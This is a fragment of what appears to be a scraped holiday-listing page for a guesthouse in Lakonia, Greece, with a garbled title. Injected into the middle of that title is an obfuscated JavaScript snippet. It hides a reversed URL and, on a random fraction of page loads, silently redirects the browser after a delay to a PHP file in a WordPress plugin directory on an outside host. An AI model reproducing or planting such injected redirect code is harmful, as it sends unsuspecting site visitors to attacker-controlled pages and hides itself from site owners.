 Psamathous Guesthouse_holidays_in_Hotel_Peloponesse_Lakonia_Por<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to Kagio